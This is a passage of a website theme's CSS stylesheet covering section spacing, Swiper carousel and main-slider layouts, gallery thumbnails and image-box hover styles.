  @media (max-width: 1024px) {
    .section-indent11:not(.nomargin):not([class^="tt-offset"]) {
      margin-top: 48px; } }
  @media (max-width: 575px) {
    .section-indent11:not(.nomargin):not([class^="tt-offset"]) {
      margin-top: 36px; } }

@media (max-width: 1229.98px) {
  .container__fluid-xl {
    max-width: inherit; } }

@media (max-width: 1024.98px) {
  .container__fluid-lg {
    max-width: inherit; } }

.tt-bg {
  background-repeat: no-repeat; }

.tt-bg__b-l {
  background-position: left bottom; }

@media (min-width: 1025px) {
  .section-inner02 {
    padding-top: 156px;
    padding-bottom: 140px; } }

@media (max-width: 1024.98px) {
  .section-inner02 {
    padding-top: 63px;
    padding-bottom: 63px; } }

@media (max-width: 575.98px) {
  .section-inner02 {
    padding-top: 50px;
    padding-bottom: 43px; } }

@media (min-width: 1025px) {
  .section-inner03 {
    padding-top: 109px;
    padding-bottom: 148px; } }

@media (max-width: 1024.98px) {
  .section-inner03 {
    padding-top: 46px;
    padding-bottom: 86px; } }

@media (max-width: 575.98px) {
  .section-inner03 {
    padding-top: 33px;
    padding-bottom: 33px; } }

@media (min-width: 1025px) {
  .section-inner04 {
    padding-top: 72px;
    padding-bottom: 128px; } }

@media (max-width: 1024.98px) {
  .section-inner04 {
    padding-top: 59px;
    padding-bottom: 59px; } }

@media (max-width: 575.98px) {
  .section-inner04 {
    padding-top: 33px;
    padding-bottom: 33px; } }

@media (min-width: 1025px) {
  > .tt-offset-small {
    margin-top: 32px; } }

.section-indent-negative02 {
  position: relative; }
  @media (min-width: 1025px) {
    .section-indent-negative02 {
      margin-top: -126px; } }
  @media (max-width: 1024.98px) {
    .section-indent-negative02 {
      margin-top: -116px; } }
  @media (max-width: 575.98px) {
    .section-indent-negative02 {
      margin-top: -145px; } }

.section-indent-negative03 {
  position: relative;
  z-index: 3; }
  @media (min-width: 1025px) {
    .section-indent-negative03 {
      margin-top: -92px; } }
  @media (max-width: 767.98px) {
    .section-indent-negative03 {
      margin-top: 56px; } }
  @media (max-width: 575.98px) {
    .section-indent-negative03 {
      margin-top: 40px; } }

@media (min-width: 1025px) {
  .section-indent-negative04 {
    margin-top: -65px; } }

@media (max-width: 1024.98px) {
  .section-indent-negative04 {
    margin-top: -51px; } }

@media (max-width: 575.98px) {
  .section-indent-negative04 {
    margin-top: -114px; } }

.section-wrapper {
  background-color: #f8f8fa; }

.wrapper01 {
  padding: 66px 70px;
  background-color: #ffffff;
  box-shadow: 0px 10px 30px rgba(26, 54, 85, 0.15);
  position: relative; }
  @media (max-width: 1024.98px) {
    .wrapper01 {
      padding: 38px 35px 47px; } }
  @media (max-width: 767.98px) {
    .wrapper01 {
      padding: 33px 25px; } }

.bg-box01 {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  overflow: hidden;
  pointer-events: none; }
  @media (max-width: 767.98px) {
    .bg-box01 {
      height: 100%;
      bottom: 0px; }
      .bg-box01 img {
        min-width: 804px;
        position: absolute;
        left: 50%;
        bottom: -18%;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        -o-object-fit: cover;
        object-fit: cover; } }

.wrapper02 {
  background-color: #f8f8fa; }

.block_indent01 {
  margin-top: 50px; }

.box-contact {
  padding: 66px 70px;
  background-color: #ffffff;
  box-shadow: 0px 10px 30px rgba(26, 54, 85, 0.15);
  position: relative;
  z-index: 2;
  margin-left: 0px; }
  @media (max-width: 1024.98px) {
    .box-contact {
      padding: 48px 45px; } }
  @media (max-width: 767.98px) {
    .box-contact {
      padding: 33px 25px; } }

@media (min-width: 1025px) {
  .section-indent-negative {
    margin-top: -65px; } }

@media (max-width: 1024.98px) {
  .section-indent-negative {
    margin-top: -51px; } }

@media (max-width: 575.98px) {
  .section-indent-negative {
    margin-top: -184px; } }

@media (min-width: 1025px) {
  .section-indent-negative05 {
    margin-top: 69px; } }

@media (max-width: 1024.98px) {
  .section-indent-negative05 {
    margin-top: -27px; } }

@media (max-width: 575.98px) {
  .section-indent-negative05 {
    margin-top: -38px; } }

.section-indent-small {
  margin-top: 50px; }

@media (min-width: 1025px) {
  .section-inner-custom {
    padding-top: 138px;
    padding-bottom: 175px; } }

@media (max-width: 1024.98px) {
  .section-inner-custom {
    padding-top: 63px;
    padding-bottom: 100px; } }

@media (max-width: 575.98px) {
  .section-inner-custom {
    padding-top: 53px;
    padding-bottom: 43px; } }

/*
	Slider Carusel
*/
/**
 * Swiper 6.3.5
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * https://swiperjs.com
 *
 * Copyright 2014-2020 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: October 30, 2020
 */
.swiper-container {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  z-index: 1; }

.swiper-container-vertical > .swiper-wrapper {
  flex-direction: column; }

.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: flex;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  box-sizing: content-box; }

.swiper-wrapper:not([id^="swiper-wrapper-"]).row {
  width: inherit;
  margin-left: 15px;
  margin-right: 15px; }

.swiper-container-android .swiper-slide,
.swiper-wrapper {
  -webkit-transform: translate3d(0px, 0, 0);
  transform: translate3d(0px, 0, 0); }

.swiper-container-multirow > .swiper-wrapper {
  flex-wrap: wrap; }

.swiper-container-multirow-column > .swiper-wrapper {
  flex-wrap: wrap;
  flex-direction: column; }

.swiper-container-free-mode > .swiper-wrapper {
  transition-timing-function: ease-out;
  margin: 0 auto; }

.swiper-slide:not([class^="col"]) {
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform; }

.swiper-slide-invisible-blank {
  visibility: hidden; }

/* Auto Height */
.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide {
  height: auto; }

.swiper-container-autoheight .swiper-wrapper {
  align-items: flex-start;
  transition-property: height, -webkit-transform;
  transition-property: transform, height;
  transition-property: transform, height, -webkit-transform; }

.swiper-slide.swiper-slide-active {
  z-index: 2; }

/*
	Swiper Button
*/
.swiper__button {
  width: 80px;
  height: 80px;
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
  justify-content: center;
  align-content: center;
  align-items: center;
  position: absolute;
  z-index: 11;
  bottom: 0px;
  right: 0;
  font-size: 21px;
  background-color: #ffffff;
  color: #0c4c93;
  outline: none;
  cursor: pointer;
  transition: all 0.4s ease;
  white-space: nowrap;
  pointer-events: none;
  opacity: 0; }
  .swiper__button > * {
    pointer-events: none; }
  .swiper__button:before, .swiper__button:after {
    width: 100%;
    height: 100%;
    z-index: 3;
    content: '';
    position: absolute;
    top: 0;
    left: 0px;
    -webkit-transform: scale(0);
    transform: scale(0);
    transition: 0.4s;
    pointer-events: none; }
  .swiper__button:before {
    border-bottom: 2px solid #0c4c93;
    border-left: 2px solid #0c4c93;
    -webkit-transform-origin: 0 100%;
    transform-origin: 0 100%; }
  .swiper__button:after {
    border-top: 2px solid #0c4c93;
    border-right: 2px solid #0c4c93;
    -webkit-transform-origin: 100% 0%;
    transform-origin: 100% 0%; }
  .swiper__button:hover {
    color: #0c4c93; }
    .swiper__button:hover:before, .swiper__button:hover:after {
      -webkit-transform: scale(1);
      transform: scale(1); }

.swiper__button-next {
  right: 0px; }

.swiper__button-prev {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  -webkit-filter: FlipH;
  filter: FlipH;
  -ms-filter: "FlipH";
  right: 80px; }

@media (min-width: 1230px) {
  [data-arrow*=visible-desktop] .swiper__button {
    opacity: 1;
    visibility: visible;
    pointer-events: auto; } }

/*
	Swiper Pagination
*/
.swiper-pagination {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: flex-start;
  align-content: stretch;
  align-items: flex-start;
  margin-left: -7px;
  margin-right: -7px;
  position: static;
}
@media (min-width: 768px) {
  .swiper-pagination.swiper-pagination__center {
    justify-content: center; 
  } 
}
.swiper-pagination.swiper-pagination-lock {
  display: none; 
}
.swiper-pagination-bullet {
  background-color: transparent !important;
  position: relative;
  transition: background-color 0.2s linear;
  outline: none;
  cursor: pointer; }
  .swiper-pagination-bullet:before {
    content: '';
    display: block;
    position: absolute;
    background-color: #1e60aa;
    z-index: 1;
    transition: background-color 0.2s linear; }
  .swiper-pagination-bullet:after {
    content: '';
    display: block;
    background-color: transparent;
    width: 100%;
    height: 100%;
    z-index: 0;
    transition: 1s; }
  .swiper-pagination-bullet:hover:before {
    background-color: #51acfb; }
  .swiper-pagination-bullet.swiper-pagination-bullet-active {
    background-color: rgba(30, 96, 170, 0.1); }
    .swiper-pagination-bullet.swiper-pagination-bullet-active:after {
      background-color: #e8eff6; }

@media (min-width: 1025px) {
  .swiper-pagination {
    margin-top: 36px; 
  }
  .swiper-pagination-bullet {
    width: 21px !important;
    height: 21px !important;
    margin-top: 14px !important;
    margin-left: 7px !important;
    margin-right: 7px !important;
  }
    .swiper-pagination-bullet:before {
      top: 7px;
      left: 7px;
      width: 7px;
      height: 7px; 
    } 
}

@media (max-width: 1024.98px) {
  .swiper-pagination {
    margin-top: 22px;
    margin-left: -4px; }
  .swiper-pagination-bullet {
    margin-top: 8px;
    width: 13px;
    height: 13px;
    margin-left: 4px;
    margin-right: 4px; }
    .swiper-pagination-bullet:before {
      top: 4px;
      left: 4px;
      width: 5px;
      height: 5px; } }

@media (max-width: 575.98px) {
  .swiper-pagination-bullet {
    width: 11px;
    height: 11px;
    margin-left: 4px;
    margin-right: 4px; }
    .swiper-pagination-bullet:before {
      top: 4px;
      left: 4px;
      width: 3px;
      height: 3px; } }

.swiper-pagination.swiper-pagination-inner {
  position: absolute;
  z-index: 7;
  width: 100%;
  bottom: 107px;
  margin-left: 2.4%;
  left: 0; }

.swiper-pagination.swiper-pagination-inner02 {
  position: absolute;
  z-index: 7;
  width: 100%;
  bottom: 116px;
  left: 0; }
  @media (min-width: 1701px) {
    .swiper-pagination.swiper-pagination-inner02 {
      margin-left: 14.6%; } }
  @media (max-width: 1700px) {
    .swiper-pagination.swiper-pagination-inner02 {
      margin-left: 7.5%; } }
  @media (max-width: 1024.98px) {
    .swiper-pagination.swiper-pagination-inner02 {
      bottom: 50px; } }
  @media (max-width: 750px) {
    .swiper-pagination.swiper-pagination-inner02 {
      bottom: 50px;
      justify-content: flex-start;
      margin-left: 15px; } }

.swiper-pagination.swiper-pagination-inner03 {
  position: absolute;
  z-index: 7;
  width: 100%;
  justify-content: center; }
  @media (min-width: 1025px) {
    .swiper-pagination.swiper-pagination-inner03 {
      bottom: 40px; } }
  @media (max-width: 1024.98px) {
    .swiper-pagination.swiper-pagination-inner03 {
      bottom: 30px; } }
  @media (max-width: 767.98px) {
    .swiper-pagination.swiper-pagination-inner03 {
      bottom: 20px; } }

.swiper-pagination__align01 {
  margin-top: -9px; }

.swiper-pagination__align02 {
  margin-top: 36px; }
  @media (max-width: 1024px) {
    .swiper-pagination__align02 {
      margin-top: 22px; } }

/*
	Fade Animation
*/
.swier-container-fade.swiper-container-free-mode .swiper-slide {
  transition-timing-function: ease-out; }

.swiper-container-fade .swiper-slide {
  pointer-events: none;
  transition-property: opacity; }

.swiper-container-fade .swiper-slide .swiper-slide {
  pointer-events: none; }

.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto; }

/*
	Swiper Layout Grid
*/
.swiper-grid-layout {
  overflow: hidden;
  position: relative;
  padding-left: 15px;
  padding-right: 15px;
  margin-right: -15px;
  margin-left: -15px;
  padding-top: 48px; }
  .swiper-grid-layout .swiper-container {
    overflow: inherit; }
  .swiper-grid-layout .swiper-slide {
    overflow: inherit; }
    @media (min-width: 1025px) {
      .swiper-grid-layout .swiper-slide {
        padding-left: 8px;
        padding-right: 8px; } }

.swiper-grid-layout02 {
  position: relative; }

[data-carousel="swiper"] .swiper-wrapper {
  height: auto !important; }

[data-carousel="swiper"] .swiper-container {
  overflow-x: none; }

.tt-swiper__noshadow .swiper-slide {
  overflow: inherit; }

.tt-swiper__noshadow.swiper-container {
  overflow: inherit; }

.swiper-slide {
  overflow: hidden; }

/*
	Mainslider Wrapper
*/
.mainslider__wrapper {
  position: relative;
  overflow: hidden; }
  .mainslider__wrapper:before {
    content: ' ';
    background-color: #4ba1ed;
    width: 70%;
    height: 100%;
    position: absolute;
    top: 0;
    left: -24.5%;
    -webkit-transform: skewX(-25deg);
    transform: skewX(-25deg); }
  @media (min-width: 1025px) {
    .mainslider__wrapper {
      padding: 0 40px; }
      .mainslider__wrapper .swiper-slide {
        padding: 40px 0; } }
  @media (max-width: 1100px) {
    .mainslider__wrapper {
      padding: 0 25px; }
      .mainslider__wrapper .swiper-slide {
        padding: 25px 0; } }
  @media (max-width: 1024.98px) {
    .mainslider__wrapper {
      padding: 0 15px; }
      .mainslider__wrapper .swiper-slide {
        padding: 15px 0; } }
  @media (max-width: 575.98px) {
    .mainslider__wrapper {
      padding: 0; }
      .mainslider__wrapper:before {
        left: -32%; }
      .mainslider__wrapper .swiper-slide {
        padding: 10px 0 0 0; } }

.mainslider.mainslider__static-height {
  /*Mainslider Background*/ }
  @media (min-width: 1025px) {
    .mainslider.mainslider__static-height .swiper-slide {
      height: 743px; } }
  @media (max-width: 1024.98px) {
    .mainslider.mainslider__static-height .swiper-slide {
      height: 403px; } }
  @media (max-width: 575.98px) {
    .mainslider.mainslider__static-height .swiper-slide {
      height: 346px; } }
  .mainslider.mainslider__static-height .mainslider__imgbg {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-size: cover;
    background-position: left bottom; }
    .mainslider.mainslider__static-height .mainslider__imgbg img {
      display: block;
      position: absolute;
      width: 100%;
      height: 100%;
      -o-object-fit: cover;
      object-fit: cover; }

@media (max-width: 767.98px) {
  .mainslider .mainslider__imgbg img {
    min-height: 416px;
    width: auto;
    -o-object-fit: cover;
    object-fit: cover; } }

.mainslider .swiper-slide.swiper-slide-active .mainslider__limiter {
  opacity: 1; }

@media (min-width: 1230px) {
  .mainslider[data-arrow*=visible-desktop] .mainslider__button {
    opacity: 1;
    visibility: visible;
    pointer-events: auto; } }

/*
	Mainslider Img
*/
.mainslider__img {
  position: absolute;
  bottom: 0px;
  left: 0; }
  @media (max-width: 1024.98px) {
    .mainslider__img {
      left: -25px;
      width: 96%; } }

/*
	Mainslider Nav
*/
.mainslider__button {
  width: 80px;
  height: 80px;
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
  justify-content: center;
  align-content: center;
  align-items: center;
  position: absolute;
  z-index: 11;
  bottom: 39px;
  right: 0;
  font-size: 21px;
  background-color: #ffffff;
  color: #0c4c93;
  outline: none;
  cursor: pointer;
  white-space: nowrap;
  pointer-events: none;
  opacity: 0; }
  .mainslider__button > * {
    pointer-events: none; }
  .mainslider__button:before, .mainslider__button:after {
    width: 100%;
    height: 100%;
    z-index: 3;
    content: '';
    position: absolute;
    top: 0;
    left: 0px;
    -webkit-transform: scale(0);
    transform: scale(0);
    transition: 0.4s;
    pointer-events: none; }
  .mainslider__button:before {
    border-bottom: 2px solid #0c4c93;
    border-left: 2px solid #0c4c93;
    -webkit-transform-origin: 0 100%;
    transform-origin: 0 100%; }
  .mainslider__button:after {
    border-top: 2px solid #0c4c93;
    border-right: 2px solid #0c4c93;
    -webkit-transform-origin: 100% 0%;
    transform-origin: 100% 0%; }
  .mainslider__button:hover {
    color: #0c4c93; }
    .mainslider__button:hover:before, .mainslider__button:hover:after {
      -webkit-transform: scale(1);
      transform: scale(1); }

.mainslider__button-next {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  -webkit-filter: FlipH;
  filter: FlipH;
  -ms-filter: "FlipH";
  right: 80px; }

/*
	Mainslider Layout Content
*/
.mainslider__holder {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: center;
  align-content: center;
  align-items: center;
  position: absolute;
  text-align: center;
  top: 0;
  left: 0;
  z-index: 2;
  width: 100%;
  height: 100%;
  padding: 10%; }
  .mainslider__holder.layout-v-t {
    align-items: flex-start; }
  .mainslider__holder.layout-v-b {
    align-items: flex-end; }
  @media (min-width: 768px) {
    .mainslider__holder.layout-h-l {
      margin-left: 30%; } }
  @media (max-width: 1229.98px) {
    .mainslider__holder {
      padding: 7%; } }
  @media (max-width: 1024.98px) {
    .mainslider__holder {
      padding: 25px; } }
  @media (max-width: 575.98px) {
    .mainslider__holder {
      padding: 20px; } }

.mainslider__layout01-img {
  position: absolute;
  top: -42px;
  left: -40px;
  z-index: 2; }
  .mainslider__layout01-img img {
    display: block;
    z-index: 3;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover; }

.mainslider__layout01 .mainslider__limiter {
  display: inline-block;
  min-width: 52%;
  max-width: 52%;
  padding-top: 8px;
  margin-left: auto; }
  .mainslider__layout01 .mainslider__limiter > * {
    text-align: left; }

.mainslider__layout01 > *:not([class*=tt-base-]) {
  color: #51acfb; }

.mainslider__layout01 .mainslider__title {
  font-family: "Mulish", sans-serif;
  font-weight: 800;
  color: #ffffff;
  font-size: 72px;
  line-height: 86px;
  position: relative;
  padding-left: 50px;
  max-width: 595px; }
  .mainslider__layout01 .mainslider__title:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 2px;
    height: 100%;
    background-color: #51acfb; }

@media (min-width: 768px) {
  .mainslider__layout01 .tt-btn__video {
    position: absolute;
    top: 50%;
    left: -58px;
    margin-top: 3px;
    -webkit-transform: translate(-100%, -50%);
    transform: translate(-100%, -50%); } }

.mainslider__layout01 .mainslider__text {
  margin: 46px 0 0 50px;
  color: #ffffff;
  font-size: 16px;
  line-height: 27px;
  max-width: 404px; }

@media (max-width: 1600px) {
  .mainslider__layout01 .mainslider__title {
    font-size: 53px;
    line-height: 67px;
    max-width: 455px; }
  .mainslider__layout01 .mainslider__text {
    margin-top: 36px; } }

@media (max-width: 1229.98px) {
  .mainslider__layout01 .mainslider__title {
    font-size: 40px;
    line-height: 53px;
    max-width: 355px; }
  .mainslider__layout01 .mainslider__text {
    margin-top: 26px; }
  .mainslider__layout01 .mainslider__title {
    padding-left: 30px; }
  .mainslider__layout01 .mainslider__text {
    margin-left: 30px; }
  .mainslider__layout01 .tt-btn__video {
    left: -30px; } }

@media (max-width: 1024.98px) {
  .mainslider__layout01 .mainslider__limiter {
    padding-bottom: 0%; }
  .mainslider__layout01 .mainslider__title {
    font-size: 38px;
    line-height: 48px;
    max-width: 355px; }
  .mainslider__layout01 .mainslider__text {
    font-size: 15px;
    line-height: 24px; } }

@media (max-width: 767.98px) {
  .mainslider__layout01 .mainslider__limiter {
    padding: 0;
    width: 100%;
    min-width: inherit;
    max-width: inherit; }
  .mainslider__layout01 .mainslider__title:before {
    display: none; }
  .mainslider__layout01 .tt-btn__video {
    position: relative;
    left: 0;
    top: 0; }
    .mainslider__layout01 .tt-btn__video + * {
      margin-top: 15px; }
  .mainslider__layout01 .mainslider__title {
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    justify-content: flex-start;
    align-content: stretch;
    align-items: flex-start;
    padding: 0;
    max-width: 370px;
    font-size: 34px;
    line-height: 46px; }
  .mainslider__layout01 .mainslider__text {
    margin: 12px 0 0 0;
    max-width: 390px; } }

.mainslider__layout02 .mainslider__limiter {
  max-width: 783px;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
  padding-bottom: 8px; }

.mainslider__layout02 .mainslider__title {
  font-family: "Mulish", sans-serif;
  font-weight: 800;
  color: #ffffff;
  font-size: 72px;
  line-height: 86px; }

.mainslider__layout02 .mainslider__text {
  max-width: 490px;
  margin: 34px auto 0;
  padding: 33px 0 0 0;
  color: #ffffff;
  font-size: 16px;
  line-height: 27px;
  position: relative; }
  .mainslider__layout02 .mainslider__text:before {
    display: inline-block;
    position: absolute;
    top: 0;
    left: 50%;
    content: '';
    width: 50px;
    height: 2px;
    background-color: #51acfb;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%); }

@media (max-width: 1600px) {
  .mainslider__layout02 .mainslider__title {
    font-size: 53px;
    line-height: 67px; }
  .mainslider__layout02 .mainslider__text {
    margin-top: 24px;
    padding-top: 23px; } }

@media (max-width: 1229.98px) {
  .mainslider__layout02 .mainslider__limiter {
    max-width: 690px; }
  .mainslider__layout02 .mainslider__title {
    font-size: 40px;
    line-height: 53px; }
  .mainslider__layout02 .mainslider__text {
    margin-top: 24px;
    padding-top: 23px; } }

@media (max-width: 1024.98px) {
  .mainslider__layout02 .mainslider__limiter {
    max-width: 640px; }
  .mainslider__layout02 .mainslider__title {
    font-size: 38px;
    line-height: 48px; } }

@media (max-width: 767.98px) {
  .mainslider__layout02 .mainslider__limiter {
    max-width: 540px;
    text-align: left; }
  .mainslider__layout02 .mainslider__title {
    font-size: 34px;
    line-height: 46px; }
  .mainslider__layout02 .mainslider__text {
    margin-top: 18px;
    padding-top: 17px;
    margin-left: 0; }
    .mainslider__layout02 .mainslider__text:before {
      left: 0;
      width: 40px;
      -webkit-transform: translateX(0%);
      transform: translateX(0%); } }

@media (max-width: 767px) {
  .mainslider__layout02 .mainslider__limiter {
    margin-left: 0; } }

/*
	Slider Carusel Gallery
*/
/* Carusel Large*/
.gallery-large {
  width: 100%;
  overflow: hidden; }

.gallery-large__icon {
  font-size: 80px;
  color: #ff0000;
  pointer-events: none; }
  .gallery-large__icon:before {
    width: 81px;
    height: 57px; }
    @media (max-width: 575.98px) {
      .gallery-large__icon:before {
        width: 53px;
        height: 37px; } }

.gallery-large__icon:before,
.gallery-thumbs__icon:before {
  content: '';
  display: inline-block;
  background-size: cover;
  background-image: url("[data-uri]"); }

.tt-link-video .gallery-large__icon {
  opacity: 1;
  transition: opacity 0.3s linear; }

.tt-link-video.tt-show-video .gallery-large__icon {
  opacity: 0; }

.tt-link-video video {
  width: 100%;
  height: 100%; }

/* Carusel Thumbs*/
.gallery-thumbs {
  overflow: hidden;
  margin-top: 20px; }
  .gallery-thumbs .swiper-slide {
    height: 100%; }
    .gallery-thumbs .swiper-slide picture {
      transition: opacity 0.2s linear; }
    .gallery-thumbs .swiper-slide:hover {
      opacity: 1; }
      .gallery-thumbs .swiper-slide:hover .tt-point {
        background-color: rgba(102, 102, 102, 0); }
  .gallery-thumbs .swiper-slide-active {
    opacity: 1; }
    .gallery-thumbs .swiper-slide-active picture {
      opacity: 1; }
    .gallery-thumbs .swiper-slide-active .tt-point {
      background-color: rgba(102, 102, 102, 0); }
  .gallery-thumbs .tt-point {
    transition: background-color 0.2s linear; }

.gallery-thumbs__icon {
  font-size: 30px;
  color: #ff0000;
  cursor: pointer; }
  .gallery-thumbs__icon:before {
    width: 31px;
    height: 22px; }

.gallery-thumbs .tt-point {
  background-color: rgba(102, 102, 102, 0.6); }

@media (max-width: 767.98px) {
  .gallery-large__icon {
    font-size: 60px; }
  .gallery-thumbs__icon {
    font-size: 30px; } }

@media (max-width: 575.98px) {
  .gallery-large__icon {
    font-size: 50px; }
  .gallery-thumbs {
    margin-top: 10px; }
  .gallery-thumbs__icon {
    font-size: 25px; } }

/* Notes */
.tt-notes {
  max-width: 556px;
  position: relative;
  margin-top: 44px; }
  .tt-notes:after {
    content: '';
    display: block;
    width: 50px;
    height: 2px;
    background-color: #51acfb;
    margin: 33px 0 0 0; }

.tt-notes02 {
  position: relative;
  max-width: 556px;
  margin-top: 44px;
  min-height: 155px;
  padding-bottom: 50px; }
  .tt-notes02 p {
    position: relative;
    z-index: 2; }
  @media (max-width: 883px) {
    .tt-notes02 {
      min-height: 165px;
      padding-bottom: 83px; } }

.tt-notes02__under {
  position: absolute;
  font-size: 200px;
  line-height: 1.1;
  letter-spacing: -0.02em;
  font-family: "Mulish", sans-serif;
  font-weight: 800;
  z-index: 0;
  bottom: -35px;
  left: 43%;
  white-space: nowrap;
  color: #f8f8fa; }

@media (max-width: 1431px) {
  .tt-notes02__under {
    font-size: 160px;
    left: 0%;
    bottom: -28px; } }

@media (max-width: 767.98px) {
  .tt-notes02 {
    margin-top: 0;
    max-width: inherit; }
  .tt-notes02__under {
    right: 0;
    left: inherit; } }

@media (max-width: 575.98px) {
  .tt-notes02 {
    min-height: inherit;
    padding-bottom: 43px; } }

/*
	Img Box Inner Layout
*/
.imgbox-inner {
  display: block;
  position: relative;
  padding-bottom: 50px; }
  @media (min-width: 1361px) {
    .imgbox-inner:hover .imgbox-inner__description {
      top: 0;
      height: 100%;
      background-color: #1e60aa; }
    .imgbox-inner:hover .imgbox-inner__description-small {
      opacity: 0; }
    .imgbox-inner:hover .imgbox-inner__description-large {
      opacity: 1;
      visibility: visible; } }
  .imgbox-inner:hover .imgbox-inner__description-small .imgbox-inner__title .tt-title .tt-text-01:before {
    width: 100%; }
  .imgbox-inner:hover .imgbox-inner__img:before {
    -webkit-animation: circle 1.15s ease;
    animation: circle 1.15s ease;
    opacity: 1; }
  .imgbox-inner .tt-offset__01 {
    margin-top: 23px; }

.imgbox-inner__img {
  position: relative;
  overflow: hidden; }
  .imgbox-inner__img:before {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 1;
    display: block;
    content: '';
    width: 0;
    height: 0;
    background: rgba(255, 255, 255, 0.2);
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    opacity: 0;
    pointer-events: none; }
  .imgbox-inner__img img {
    width: 100%; }

.imgbox-inner__description-small {
  position: absolute;
  z-index: 2;
  bottom: 30px;
  left: 0;
  width: 83%;
  background-color: #ffffff;
  padding: 0 0 0 29px;
  box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.08); }
  .imgbox-inner__description-small .imgbox-inner__title {
    padding-bottom: 9px; }
    .imgbox-inner__description-small .imgbox-inner__title .tt-icon {
      color: #ffffff;
      top: -14px; }
      .imgbox-inner__description-small .imgbox-inner__title .tt-icon:before {
        color: #1e60aa;
        text-shadow: 0px 5px 10px rgba(30, 96, 170, 0.2); }
    .imgbox-inner__description-small .imgbox-inner__title .tt-title {
      margin: 0 0 0 21px;
      position: relative; }
      .imgbox-inner__description-small .imgbox-inner__title .tt-title .tt-text-01 {
        color: #0c4c93;
        font-family: "Mulish", sans-serif;
        position: relative; }
        .imgbox-inner__description-small .imgbox-inner__title .tt-title .tt-text-01:before {
          content: '';
          display: block;
          position: absolute;
          bottom: 0px;
          width: 0%;
          height: 2px;
          margin: auto;
          left: 0;
          right: 0;
          background-color: currentColor;
          transition: width .2s linear; }
      .imgbox-inner__description-small .imgbox-inner__title .tt-title .tt-text-02 {
        color: #51acfb; }
    .imgbox-inner__description-small .imgbox-inner__title + * {
      margin-top: 0; }
  .imgbox-inner__description-small .tt-icon-box {
    position: absolute;
    right: 8px;
    top: 4px;
    font-weight: bold;
    color: #0c4c93;
    font-size: 20px;
    line-height: 1; }

.imgbox-inner__description-large {
  opacity: 0;
  visibility: hidden;
  transition: all 0.35s ease 0s;
  position: absolute;
  z-index: 3;
  top: 0;
  left: 0;
  width: 100%;
  height: calc(100% - 30px);
  color: #ffffff;
  background-color: #1e60aa; }
  .imgbox-inner__description-large .tt-align {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    padding: 45px 60px 74px 60px; }
  .imgbox-inner__description-large > *:nth-child(1) {
    margin-top: 0; }
  .imgbox-inner__description-large .tt-external-link {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: center;
    align-content: center;
    align-items: center;
    width: 80px;
    height: 80px;
    background-color: #ffffff;
    color: #0c4c93;
    position: absolute;
    bottom: 0;
    right: 0;
    box-shadow: 0px 0px 18px rgba(48, 59, 87, 0.1);
    transition: background-color 0.35s ease 0s, color 0.35s ease 0s; }
    .imgbox-inner__description-large .tt-external-link:hover {
      background-color: #51acfb;
      color: #ffffff; }
  @media (max-width: 1800px) {
    .imgbox-inner__description-large .tt-list {
      display: none; } }
  @media (max-width: 1500px) {
    .imgbox-inner__description-large .tt-align {
      padding: 20px 40px 40px 40px; } }
  @media (max-width: 1360px) {
    .imgbox-inner__description-large {
      display: none; } }

.imgbox-inner__title {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: flex-start;
  align-content: stretch;
  align-items: center;
  padding-bottom: 11px;
  margin-left: -13px; }
  .imgbox-inner__title .tt-icon {
    font-size: 112px;
    color: #ffffff;
    position: relative;
    display: inline-block;
    top: -12px; }
    .imgbox-inner__title .tt-icon:before {
      color: #51acfb;
      text-shadow: 0px 5px 10px rgba(30, 96, 170, 0.2); }
    .imgbox-inner__title .tt-icon i {
      position: absolute;
      left: 50%;
      top: 62%;
      font-size: 50px;
      -webkit-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%); }
  .imgbox-inner__title .tt-title {
    margin: 0 0 0 17px; }
    .imgbox-inner__title .tt-title .tt-text-01 {
      font-size: 29px;
      line-height: 1.2;
      color: #ffffff;
      display: block;
      font-family: "Mulish", sans-serif;
      font-weight: 800; }
    .imgbox-inner__title .tt-title .tt-text-02 {
      font-size: 16px;
      line-height: 1;
      color: #51acfb;
      display: block;
      position: relative;
      top: 5px; }
  .imgbox-inner__title + * {
    margin-top: 0; }

@media (max-width: 1500px) {
  .imgbox-inner__title .tt-icon {
    font-size: 85px; }
    .imgbox-inner__title .tt-icon i {
      font-size: 35px; }
  .imgbox-inner__title .tt-title .tt-text-01 {
    font-size: 23px; }
  .imgbox-inner__title .tt-title .tt-text-02 {
    top: 3px; }
  .imgbox-inner__description-small {
    width: 90%;
    padding-left: 20px; }
    .imgbox-inner__description-small .imgbox-inner__title .tt-title {
      margin-left: 10px; } }

@media (max-width: 1024.98px) {
  .imgbox-inner__title .tt-icon {
